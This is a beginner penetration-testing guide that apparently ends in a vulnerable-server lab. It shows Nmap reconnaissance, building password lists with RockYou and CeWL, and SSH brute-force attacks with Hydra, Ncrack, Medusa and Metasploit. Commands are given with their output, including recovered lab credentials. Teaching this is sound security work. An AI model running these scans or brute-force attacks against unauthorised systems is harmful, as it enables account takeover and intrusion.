# HACKING 101

A BEGINNER'S GUIDE TO PENETRATION TESTING

# V1NC3NT-1

# TABLE OF CONTENTS

| HACKING 101: DISCLAIMER                  | 3  |
|------------------------------------------|----|
| HACKING 101: INTRO                       | 4  |
| HACKING 101: WHO AM I                    | 5  |
| HACKING 101: BLUEPRINT                   | 6  |
| HACKING 101: NMAP                        | 7  |
| HACKING 101: PASSWORDS AND WORDLISTS     | 11 |
| HACKING 101: BRUTE FORCE ATTACK          | 15 |
| HACKING 101: HASH CRACKING               |    |
| HACKING 101: THE WEAKEST LINK            |    |
| HACKING 101: VULN SERVER 101 WALKTHROUGH | 44 |

# HACKING 101: DISCLAIMER

In the words of Beretta: "Don't do the crime, if you can't do the time - Yeah, don't do it."

This book is for educational purposes only and the author does not promote illegal activities. This book is in no way responsible for any misuse of the provided information. The author does not promote illegal hacking, cracking, or software piracy. The purpose of this book is to teach offensive techniques that can assist with discovering vulnerabilities and to help enhance defensive measures.

By using this book and / or the accompanying virtual machine, you agree that in no event will the author be liable for any loss or damage including without limitation, indirect or consequential loss or damage, or any loss or damage whatsoever arising from loss of data or profits arising out of or in connection with the use of this information.

# HACKING 101: INTRO

I've had a few encounters where someone has asked me how to get started with penetration testing and at face value, the answer is simple – HACK THE PLANET. Or perhaps more specifically, hack as much as you can to gain knowledge. But it's not at face value and the answer is complicated. That answer assumes have a basic understanding of operating systems, web technologies, server technologies, desktop technologies, Kali Linux, Metasploit, Burp Suite, Wireshark, and let's not forget about the most important of all – the fundamentals of networking. Really, this list goes on. And frankly, it never ends.

If I were advising a beginner -- get real world experience with networking, systems administration, desktop and server software, and learn to write some code. The problem is – that's boring. I love to hack and I can stay up all night hacking. Staying up all night studying networking fundamentals... not really my idea of fun and I do this stuff for a living.

The goal of this book is to guide the reader through some basic tools, attacking our victim server one step at a time, with the ultimate goal of gaining root by the end. I feel like that would be enough of a catalyst to embolden the reader to endure the more mundane educational components that will help build a well-rounded hacker.

## HACKING 101: WHO AM I

For the purpose of this book, my name is V1NC3NT. Not because it's my super, anonymous, hacker name -- I'm neither a super hacker nor am I anonymous. At Starbucks they call me Victor which isn't my real name either but I'm waiting for the day that someone remembers the name and calls it aloud as if we're old friends. That will truly be my 15 minutes of fame and I will bask in its glory.

Truthfully, I am nobody and I'm unremarkable. I haven't spoken at any conferences, I haven't written any exploits, nor am I the developer of any noteworthy hacking tools. If this book sees the light of day, I will be the author of exactly one self-published book.

All that being said, technology has been a part of my life for the last 30 years and I hold numerous certifications -- some of which are in technologies that no longer exist. Several years back, my focus switched from the traditional avenues of technology to information security and although I frequently suffer from imposter syndrome, I'm probably not the guy you want roaming around on your network.

In the end, if I get to choose what I want to be, I'd love to be the guy that wrote a book that helped people get into hacking. Hopefully you'll buy *that* book when it comes out but for now, you're stuck with this one.

# HACKING 101: BLUEPRINT

Without ruining the concept of what I've written and the purposeful way I've written it, I want to make sure you have a path to follow. The idea is to have you learn a tool or a technique and then apply that knowledge to the vulnerable server.

If at any time during this process, you feel absolutely stuck, the last chapter has a complete walkthrough to give you a hint. Before you move to a hint, think about the lessons you've been taught and recognize that the tool or technique you've just learned is what you need to move forward. If you're still in need of that hint, go for it.

The chapters in this book are in order for a specific reason. We start off with Nmap because we need to learn how to enumerate what ports are open on the server.

Next, we'll see what we can learn from the resources running on those ports. The path forward might not be obvious just yet but we'll move on to next chapter where you'll learn about Cewl and building word lists.

When you're finished with Cewl, if the water is still muddy, don't fret, your vision may become clearer when you've completed the chapter on Brute Force Attacks. Get to the end of that chapter then think about what knowledge you've learned and how you can apply it to what you're facing with the server.

Upon overcoming that obstacle, the chapter on Hash Cracking will become essential for the next step. If all goes as planned, you'll have that low privilege shell on the server.

The chapter titled The Weakest Link is where you could encounter some ambiguity. The biggest personal obstacle for me with hacking is that it's not always paint by numbers. I liken it to assembling a jigsaw puzzle with pieces from different puzzles. I give you this piece from this puzzle, that piece from that puzzle, and now I need you to assemble it to make it whole masterpiece. That is the essence of hacking as I see it.

At the end of The Weakest Link chapter, you will have everything you need to root this server. When you encounter a new piece of the puzzle, think about what you have and what you've learned. It all fits together, I swear.

Good luck!

## HACKING 101: NMAP

I worked with a guy who went onsite to install a router with information he was given from the local Internet Service Provider (ISP). When he arrived onsite and he attempted to install the router, he was unable to connect to the Internet. He and I went back and forth about the possible issues and after a few minutes, I asked him to text me the information he was given by the ISP. When I looked at the message, it became immediately clear as to what was causing the problem.

Not using the actual IP information, this will suffice:

IP Address: 255.255.255.0 Subnet: 192.168.168.10 Gateway: 192.168.168.1

You could look at this information and the problem might be completely obvious to you – or perhaps not. The point being that to call this post a primer on hacking would be to ignore the entire foundation where the majority of this work exists – the network.

The other day, someone asked me how to get into pentesting and I suggested that in order to build a solid foundation, one would want to learn basic networking. Without that knowledge, one could move forward but a lot of what is discussed could take an abstract form. Eventually those pieces will sort of fit together but they will solidly interlock if that foundational knowledge of networking already exists.

As I now shift the focus to Nmap, the very first scan we are going to perform references a /24 subnet which means *something*. If this were a slightly larger network, we might scan a /23 subnet which means *something else*. Lacking this knowledge won't prevent you from performing the scan, or understanding the output, but I could easily see someone missing an entire set of hosts if the subnet mask was 255.255.254.0 instead of 255.255.255.0

I'm done beating that dead horse. Moving on...

nmap -sP -PI 192.168.86.0/24

The –sP flag tells Nmap we're not performing a port scan. The –PI flag tells Nmap we're performing an ICMP scan. 192.168.86.0/24 tells Nmap we're scanning our entire subnet.

In layman's terms, we're scanning our local network using a ping request and when that request is received by a host, it will reply back to us.

The output looks like this:

root@c2:/recon# nmap -sP -PI 192.168.86.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-22 06:50 PDT
Nmap scan report for u18.lan (192.168.86.175)
Host is up (0.00075s latency).
MAC Address: 6D:5E:90:35:25:81 (Unknown)
Nmap scan report for c2.lan (192.168.86.99)
Host is up.

Nmap done: 256 IP addresses (1 hosts u) scanned in 4.11 seconds

In bold, I've identified the target.

What we do next is a matter of preference due to the number of flags available to us in Nmap. The most basic scan we could perform looks like this:

```
root@c2:/recon# nmap 192.168.86.175

Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-22 07:02 PDT

Nmap scan report for u18.1an (192.168.86.175)

Host is up (0.00029s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

MAC Address: 6E:5D:90:36:26:82 (Unknown)
```

Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds

I've highlighted the two ports discovered with this basic scan.

If we add some flags, we can dig a little deeper:

root@c2:/recon# nmap -sV -sT -O -A -p- 192.168.86.175 -oN output.txt Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-22 07:03 PDT Nmap scan report for u18.lan (192.168.86.175) Host is up (0.00054s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 2048 51:56:ec:6b:c5:cd:ef:ba:5f:fb:00:d4:cf:78:b0:b9 (RSA) 256 e8:95:f1:37:fc:6f:62:7a:08:ff:7c:39:2c:87:df:39 (ECDSA) 256 fc:1e:12:5a:76:6c:52:7e:ae:06:31:29:c5:cb:3f:08 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) http-generator: WordPress 4.7.13 http-server-header: Apache/2.4.29 (Ubuntu) http-title: wordpress – Just another WordPress site MAC Address: 6E:5D:90:36:26:82 (Unknown) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel TRACEROUTE HOP RTT ADDRESS

1 0.54 ms u18.lan (192.168.86.175)

OS and Service detection performed. Please report any incorrect results at

https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 18.97 seconds

The –sV flag tells Nmap we want to retrieve service and version information.

The –sT flag tells Nmap we want to perform a TCP connect scan.

The –O flag tells Nmap we want to perform OS detection.

The –A flag tells Nmap we want to perform an aggressive scan. I should also point out that when we view this option in the man pages, we see the following:

*"However, because script scanning with the default set is considered intrusive, you should not use - A against target networks without permission."* 

The –p option is used for choosing ports or port ranges and the –p- options tells Nmap to scan all ports.

192.168.86.175 is our target.

And finally, the -oN flag tells Nmap we want to save our scan to an output file -> output.txt

It's worth pointing out that we are ONLY scanning TCP ports.

If this were a DNS server which runs on UDP port 53, we could scan using the following:

```
root@c2:/recon# nmap -sU -p 53 192.168.86.175
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-22 07:32 PDT
Nmap scan report for u18.lan (192.168.86.175)
Host is up (0.00085s latency).
PORT STATE SERVICE
53/udp closed domain
MAC Address: 6E:5D:90:36:26:82 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
```

The –sU flag tells Nmap we want to scan UDP ports.

Since this is not a DNS server, the response shows port 53 is closed. But in our initial scan, we were ignoring UDP ports altogether.

Moving on to what we learned the two separate scans, in our first scan, we see:

80/tcp open http

But in our second scan we see:

```
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 4.7.13
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: wordpress – Just another WordPress site
```

By calling those additional flags, we uncover more information and not only do we learn that port 80 is open, we also reveal the following:

Ubuntu Server OS details: Linux 3.2 - 4.9 Apache server, version 2.4.29 WordPress, version 4.7.13

The next steps we take wouldn't necessarily be driven by any of this information but I have some ideas in my head as to where I might be headed. In other words, I'm staring at WordPress but I won't let it distract me from completely enumerating the web port to gather all of the pieces to this puzzle.

### HACKING 101: PASSWORDS AND WORDLISTS

The stock Kali Linux distribution contains a number of password and word lists. The most notable password list, RockYou, is from a breach that occurred in 2009. The biggest revelation to come from this breach was the frequency of the most basic passwords. The top five most used passwords in RockYou are:

123456 12345 123456789 password iloveyou

In total, there were 32 million passwords in the RockYou breach but in the Kali version of this list, there are *only* 14 million passwords.

On a brand new installation of Kali Linux, you can find the RockYou password list under: /usr/share/wordlists/rockyou.txt.gz

To extract this list: gzip -d rockyou.txt.gz

When the file is finished extracting, we should end up with: rockyou.txt

| root@c2:/u  | sr/sl | hare/ | wordl  | ists <b>#</b> ls         | -al  |     |        |                                                                            |
|-------------|-------|-------|--------|--------------------------|------|-----|--------|----------------------------------------------------------------------------|
| total 52413 | 2     |       |        |                          |      |     |        |                                                                            |
| drwxr-xr-x  | 2     | root  | root   | 4096                     | May  | 31  | 15:32  |                                                                            |
| drwxr-xr-x  | 439   | root  | root   | 16384                    | May  | 12  | 06:12  |                                                                            |
| lrwxrwxrwx  | 1     | root  | root   | 25                       | Feb  | 15  | 11:33  | dirb -> /usr/share/dirb/wordlists                                          |
| lrwxrwxrwx  | 1     | root  | root   | 30                       | Feb  | 15  | 11:33  | dirbuster -> /usr/share/dirbuster/wordlists                                |
| lrwxrwxrwx  | 1     | root  | root   | 35                       | Feb  | 15  | 11:33  | dnsmap.txt -> /usr/share/dnsmap/wordlist TLAs.txt                          |
| lrwxrwxrwx  | 1     | root  | root   | 41                       | Feb  | 15  | 11:33  | <pre>fasttrack.txt -&gt; /usr/share/set/src/fasttrack/wordlist.txt</pre>   |
| lrwxrwxrwx  | 1     | root  | root   | 45                       | Feb  | 15  | 11:33  | <pre>fern-wifi -&gt; /usr/share/fern-wifi-cracker/extras/wordlists</pre>   |
| -rw-rr      | 1     | root  | root   | 87392                    | Feb  | 20  | 15:07  | hotmail.txt                                                                |
| -rw-rr      | 1     | root  | root   | 33                       | May  | 16  | 12:26  | md5                                                                        |
| lrwxrwxrwx  | 1     | root  | root   | 46                       | Feb  | 15  | 11:33  | <pre>metasploit -&gt; /usr/share/metasploit-framework/data/wordlists</pre> |
| lrwxrwxrwx  | 1     | root  | root   | 41                       | Feb  | 15  | 11:33  | nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst                      |
| -rw-rr      | 1     | root  | root   | 82614                    | May  | 14  | 14:32  | otherlist.txt                                                              |
| -rw-rr      | 1     | root  | root   | 53357341                 | Mar  | 3   | 2013   | rockyou.txt.gz                                                             |
| lrwxrwxrwx  | 1     | root  | root   | 34                       | Feb  | 15  | 11:33  | <pre>sqlmap.txt -&gt; /usr/share/sqlmap/txt/wordlist.txt</pre>             |
| -rw-rr      | 1     | root  | root   | 82603                    | May  | 14  | 12:43  | top10000.txt                                                               |
| -rw-rr      | 1     | root  | root   | 7422                     | May  | 20  | 17:41  | top1000.txt                                                                |
| -rw-rr      | 1     | root  | root   | 770                      | May  | 29  | 20:20  | top100.txt                                                                 |
| -rw-rr      | 1     | root  | root   | 267                      | May  | 15  | 09:59  | top50.txt                                                                  |
| lrwxrwxrwx  | 1     | root  | root   | 25                       | Feb  | 15  | 11:33  | wfuzz -> /usr/share/wfuzz/wordlist                                         |
| -rw-rr      | 1     | root  | root   | 7212                     | Feb  | 20  | 15:24  | wpscan.out                                                                 |
| root@c2:/u  | sr/sl | hare/ | wordl: | ists <mark>‡</mark> gzij | p -d | ro  | ckyou. | txt.gz                                                                     |
| root@c2:/u  | sr/sl | hare/ | wordl: | ists <mark>#</mark> ls   | -al  | -h  | rockyo | u.txt                                                                      |
| -rw-rr      | 1 r   | oot r | pot 1  | 34M Mar                  | 3 2  | 013 | rocky  | ou.txt                                                                     |
| root@c2:/u  | sr/sl | hare/ | wordl: | ists# wc                 | -1 r | ock | you.tx | b .                                                                        |
| 14344392 r  | ocky  | ou.tx | b      |                          |      |     |        |                                                                            |
| root@c2:/u  | sr/sl | hare/ | wordl: | ists#                    |      |     |        |                                                                            |

The total size of this file is 134MB -- of text. It's huge. As I mentioned previously, it contains over 14 million passwords. To use this file in its whole form is a last resort but we can easily create smaller lists using the **head** command. The RockYou list is in order of most used passwords and if we use **head** to extract the first 10, first 100, first 1000, or first 10000, we are literally getting the most popular in order.

| root@c2:/usr/share/wordlists# | head | -n | 10 | rockyou.txt |
|-------------------------------|------|----|----|-------------|
| 123456                        |      |    |    |             |
| 12345                         |      |    |    |             |
| 123456789                     |      |    |    |             |
| password                      |      |    |    |             |
| iloveyou                      |      |    |    |             |
| princess                      |      |    |    |             |
| 1234567                       |      |    |    |             |
| rockyou                       |      |    |    |             |
| 12345678                      |      |    |    |             |
| abc123                        |      |    |    |             |
| root@c2:/usr/share/wordlists# | head | -n | 20 | rockyou.txt |
| 123456                        |      |    |    |             |
| 12345                         |      |    |    |             |
| 123456789                     |      |    |    |             |
| password                      |      |    |    |             |
| iloveyou                      |      |    |    |             |
| princess                      |      |    |    |             |
| 1234567                       |      |    |    |             |
| rockyou                       |      |    |    |             |
| 12345678                      |      |    |    |             |
| abc123                        |      |    |    |             |
| nicole                        |      |    |    |             |
| daniel                        |      |    |    |             |
| babygirl                      |      |    |    |             |
| monkey                        |      |    |    |             |
| lovely                        |      |    |    |             |
| jessica                       |      |    |    |             |
| 654321                        |      |    |    |             |
| michael                       |      |    |    |             |
| ashley                        |      |    |    |             |
| qwerty                        |      |    |    |             |
| root@c2:/usr/share/wordlists# | 8    |    |    |             |

Depending upon the specific situation, the speed at which we process through our list will vary greatly. If we're using the entire RockYou list for cracking a sha512crypt hash using a basic Graphics Processing Unit (GPU), we could be waiting for a very long time. This is a situation where we might use the top 100, top 1000, or even top 10000 before we resort to the entire list. If the hash is MD5, the process will move along much faster and we might want to start with a larger list. I have multiple lists already generated and I decide which list to use based on the situation.

Word lists really aren't much different and we can find those under: */usr/share/wordlists/*[*SOME DIRECTORY*]

The two most common locations:

/usr/share/wordlists/dirb /usr/share/wordlists/dirbuster

| root@c2:/us | sr/sl | hare/w | wordl: | ists <b>‡ l</b> s - | al /1 | isr, | share, | /wordlists/                                                                |
|-------------|-------|--------|--------|---------------------|-------|------|--------|----------------------------------------------------------------------------|
| total 13694 | 8     |        |        |                     |       |      |        |                                                                            |
| drwxr-xr-x  | 2     | root   | root   | 4096                | May   | 31   | 15:32  |                                                                            |
| drwxr-xr-x  | 439   | root   | root   | 16384               | May   | 12   | 06:12  |                                                                            |
| lrwxrwxrwx  | 1     | root   | root   | 25                  | Feb   | 15   | 11:33  | dirb -> /usr/share/dirb/wordlists                                          |
| lrwxrwxrwx  | 1     | root   | root   | 30                  | Feb   | 15   | 11:33  | dirbuster -> /usr/share/dirbuster/wordlists                                |
| lrwxrwxrwx  | 1     | root   | root   | 35                  | Feb   | 15   | 11:33  | dnsmap.txt -> /usr/share/dnsmap/wordlist_TLAs.txt                          |
| lrwxrwxrwx  | 1     | root   | root   | 41                  | Feb   | 15   | 11:33  | <pre>fasttrack.txt -&gt; /usr/share/set/src/fasttrack/wordlist.txt</pre>   |
| lrwxrwxrwx  | 1     | root   | root   | 45                  | Feb   | 15   | 11:33  | <pre>fern-wifi -&gt; /usr/share/fern-wifi-cracker/extras/wordlists</pre>   |
| -rw-rr      | 1     | root   | root   | 87392               | Feb   | 20   | 15:07  | hotmail.txt                                                                |
| -rw-rr      | 1     | root   | root   | 33                  | May   | 16   | 12:26  | md5                                                                        |
| lrwxrwxrwx  | 1     | root   | root   | 46                  | Feb   | 15   | 11:33  | <pre>metasploit -&gt; /usr/share/metasploit-framework/data/wordlists</pre> |
| lrwxrwxrwx  | 1     | root   | root   | 41                  | Feb   | 15   | 11:33  | <pre>nmap.lst -&gt; /usr/share/nmap/nselib/data/passwords.lst</pre>        |
| -rw-rr      | 1     | root   | root   | 82614               | May   | 14   | 14:32  | otherlist.txt                                                              |
| -rw-rr      | 1     | root   | root   | 139921507           | Mar   | 3    | 2013   | rockyou.txt                                                                |
| lrwxrwxrwx  | 1     | root   | root   | 34                  | Feb   | 15   | 11:33  | <pre>sqlmap.txt -&gt; /usr/share/sqlmap/txt/wordlist.txt</pre>             |
| -rw-rr      | 1     | root   | root   | 82603               | May   | 14   | 12:43  | top10000.txt                                                               |
| -rw-rr      | 1     | root   | root   | 7422                | May   | 20   | 17:41  | top1000.txt                                                                |
| -rw-rr      | 1     | root   | root   | 770                 | May   | 29   | 20:20  | top100.txt                                                                 |
| -rw-rr      | 1     | root   | root   | 267                 | May   | 15   | 09:59  | top50.txt                                                                  |
| lrwxrwxrwx  | 1     | root   | root   | 25                  | Feb   | 15   | 11:33  | wfuzz -> /usr/share/wfuzz/wordlist                                         |
| -rw-rr      | 1     | root   | root   | 7212                | Feb   | 20   | 15:24  | wpscan.out                                                                 |

There are some pretty solid lists in both of these directories and I like to combine them into one larger list. Again, like the RockYou list, bigger is not necessarily better but if I'm looking for the sledgehammer, I'll go for the combined list.

Up until now, I've been talking like password lists and word lists are separate entities but they are essentially the same -- they are lists. For the sake of convenience, and not necessarily betterment, we are using these stock lists. Taking a more targeted approach might be a better option.

Indulge me for a moment as I go off on a tangent --

IBM's first CEO was Thomas J. Watson. If you look throughout IBM, you will see the name Watson appear in a number of forms. A Google search for "IBM Watson" brings up their "*question-answering computer system*". I first learned of the name Watson from **ns.watson.ibm.com** which is an IBM name server I used for many years because it was very reliable -- that is until it stopped taking public DNS requests.

The point being that it's not uncommon to see words and names recycled throughout a business. Server names, directory names, and passwords, could all be names gleaned from a company website. With the name Watson being so prevalent throughout the IBM world, how many passwords do you think had some variation of Watson?

Back on point --

At the very least, if I'm fuzzing or performing a brute force attack, among the lists I'm using is one that I've generated from the company's public facing sites uing **CewI**:

| CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)<br>root@c2:~#<br>root@c2:~#<br>4162 fakedomains.txt<br>root@c2:~# head -n 20 fakedomains.txt<br>fakedomains<br>Mainbody<br>password<br>Search<br>Scripts<br>server<br>Service<br>Patner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~# | root@c2:~# cewl -w fakedomains.txt -d 3 -m 6 https://www.fakedomains.com    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| <pre>root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~# root@c2:~#</pre>                                                                                                    | CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/) |
| <pre>root@c2:~# wc -l fakedomains.txt 4162 fakedomains.txt root@c2:~# root@c2:~# root@c2:~# root@c2:~# fakedomains Mainbody password Search Scripts server Service Partner Contact script something through because Windows machine Vuln WordPress should following another root@c2:~#</pre>                                                                                                    | root@c2:~#                                                                  |
| <pre>4162 fakedomains.txt root@c2:~# root@c2:~# root@c2:~# head -n 20 fakedomains.txt fakedomains Mainbody password Search Scripts server Service Partner Contact script something through bbcause Windows machine Vuln WordPress should following another root@c2:~#</pre>                                                                                                    | root@c2:~# wc -l fakedomains.txt                                            |
| <pre>root@c2:~# root@c2:~# head -n 20 fakedomains.txt fakedomains Mainbody password Search Scripts server Service Partner Contact script something through because Windows machine Vuln WordPress should following another root@c2:~#</pre>                                                                                                    | 4162 fakedomains.txt                                                        |
| root&c2:~# head -n 20 fakedomains.txt<br>fakedomains<br>Mainbody<br>password<br>Search<br>Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root&c2:~#                                                                                                    | root@c2:~#                                                                  |
| fakedomains<br>Mainbody<br>password<br>Search<br>Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | root@c2:~# head -n 20 fakedomains.txt                                       |
| Mainbody<br>password<br>Search<br>Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | fakedomains                                                                 |
| password<br>Search<br>Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Mainbody                                                                    |
| Search<br>Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root&c2:~#                                                                                                    | password                                                                    |
| Scripts<br>server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Search                                                                      |
| server<br>Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Scripts                                                                     |
| Service<br>Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | server                                                                      |
| Partner<br>Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Service                                                                     |
| Contact<br>script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Partner                                                                     |
| script<br>something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Contact                                                                     |
| something<br>through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | script                                                                      |
| through<br>because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | something                                                                   |
| because<br>Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | through                                                                     |
| Windows<br>machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | because                                                                     |
| machine<br>Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Windows                                                                     |
| Vuln<br>WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | machine                                                                     |
| WordPress<br>should<br>following<br>another<br>root@c2:~#                                                                                                    | Vuln                                                                        |
| should<br>following<br>another<br>root@c2:~#                                                                                                    | WordPress                                                                   |
| following<br>another<br>root@c2:~#                                                                                                    | should                                                                      |
| another                                                                                                    | following                                                                   |
| root@c2:~#                                                                                                    | another                                                                     |
|                                                                                                    | root@c2:~#                                                                  |

cewl -w fakedomains.txt -d 3 -m 6 https://www.fakedomains.com

-w = output file -d = depth -m = minimum word length

Using **wc**, we count the lines in our list for a total of 4162 words. When we look at the first 20, it looks like a word list! We can mutate this list in a number of ways but for now, let's stick to the basics. When I grep through my largest word list and RockYou, I'm already finding words in our targeted list that do not appear in either of the larger lists. 4162 goes a lot faster than 14 million!

\* Just to be clear, replace fakedomains.com with YOUR target domain.

# HACKING 101: BRUTE FORCE ATTACK

I assume when I say "Brute Force Attack" that we all know what I'm talking about. Just in case -let's pretend we have a lock, a pocket full of keys, and we try each key in the lock until we exhaust the collection of keys or we are able to open the lock. Now let's say the lock is a login, the pocket full of keys, the wordlist, and the act of trying the keys is some sort of application to perform the task.

I'm not sure that helps or hurts so I'll move on to what we're attempting to do in our first example.

I've setup a user on an Ubutnu server and that server has SSH access enabled. Our victim user is: **bforce** and the password is: **123456** 

The first tool we're going to use is Hydra.

hydra -L ./users.txt -P /usr/share/wordlists/top100.txt -v 192.168.86.192 ssh -t 4

-L = user list -P = wordlist -v = verbose -t = threads



Our wordlist is pretty small but as you can see, we retrieve the password. With a larger list, this can take a LONG time.

Another tool for performing the same task is Ncrack.

ncrack -vv -U ./users.txt -P /usr/share/wordlists/top100.txt -T 5 192.168.86.192 -p ssh

-v = verbose
-vv = (which we're using above) extra verbose
-U = users list
-P = wordlist
-T = threads
-p = service

```
root@c2:~/inhouse/Brute# ncrack -vv -U ./users.txt -P /usr/share/wordlists/topl00.txt -T 5 192.168.86.192 -p ssh
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-15 08:50 PDT
Discovered credentials on ssh://192.168.86.192:22 'bforce' '123456'
Stats: 0:00:12 elapsed; 0 services completed (1 total)
Rate: 6.49; Found: 1; About 99.00% done; ETC: 08:50 (0:00:00 remaining)
(press 'p' to list discovered credentials)
ssh://192.168.86.192:22 finished.
Discovered credentials for ssh on 192.168.86.192 22/tcp:
192.168.86.192 22/tcp ssh: 'bforce' '123456'
Ncrack done: 1 service scanned in 15.00 seconds.
Probes sent: 146 | timed-out: 0 | prematurely-closed: 46
Ncrack finished.
root@c2:~/inhouse/Brute#
```

Again, the result is the same, we're just using a different tool Different tools do different things and some work better than others for certain tasks.

Yet another tool for performing the same task, Medusa.

```
medusa -h 192.168.86.192 -U ./users.txt -P /usr/share/wordlists/top100.txt -M ssh -f
-h = host
-U = users list
-P = wordlist
-M = module (service)
-f = stop scanning after valid user and pass combo discovered
root@c2:~/inhouse/Brutef medusa -h 192.168.86.192 -U ./users.txt -P /usr/share/wordlists/top100.txt -M ssh -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
```

| ACCOUNT  | CHECK:   | [ssh]  | Host: | 192.16  | 3.86.192 | (1 0 | £ 1, ( | complete)   | User:  | bforce  | (1 of 1, | 0 complete) | Password: | 123456 | (1 |
|----------|----------|--------|-------|---------|----------|------|--------|-------------|--------|---------|----------|-------------|-----------|--------|----|
| of 100 ( | complete | ≥)     |       | 1.0     |          |      |        |             | 100    |         |          |             |           |        | 2  |
| ACCOUNT  | FOUND:   | [ssh]  | Host: | 192.168 | 8.86.192 | User | : bfo: | cce Passwor | d: 123 | 456 [SU | CCESS]   |             |           |        |    |
| root@c2  | :~/inhou | ise/Br | ute#  |         |          |      |        |             |        |         |          |             |           |        |    |

And yet again, we successfully get the password.

Technically, this is a 101 lesson and Metasploit is suite of tools which could be an entire series all on its own. But given that one of the tools I'm personally going to use is Metasploit, here is yet another tool for accomplishing the same task.

| dule options (auxi | liary/scanner/ssh/ssh_login):   |          |                                                            |
|--------------------|---------------------------------|----------|------------------------------------------------------------|
| Name               | Current Setting                 | Required | Description                                                |
| 2222               |                                 |          |                                                            |
| BLANK PASSWORDS    | true                            | no       | Try blank passwords for all users                          |
